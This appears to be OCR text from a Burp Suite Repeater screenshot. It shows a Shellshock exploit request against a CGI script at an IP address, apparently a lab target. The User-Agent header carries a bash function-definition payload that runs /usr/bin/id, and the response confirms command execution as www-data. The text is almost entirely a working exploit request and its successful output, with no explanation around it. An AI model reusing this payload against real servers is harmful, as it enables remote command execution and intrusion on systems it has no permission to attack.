 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensio
Learn Wsdler xssValidator
1 × 2 × +
Send Cancel < > Target: http://47.100.220.113:8029
Request
Pretty Raw Hex \n
1 GET /cgi-bin/poc.cgi HTTP/1.1
2 Host: 47.100.220.113:8029
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: () { foo; }; echo Content-Type:
text/plain; echo; /usr/bin/id
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: ECS[visit_times]=3
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Dec 2023 12:38:23 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
Search... 0 matches
Inspector
Request attributes
Request query paramete
Request body paramete
Request cookies
Request headers
Response headers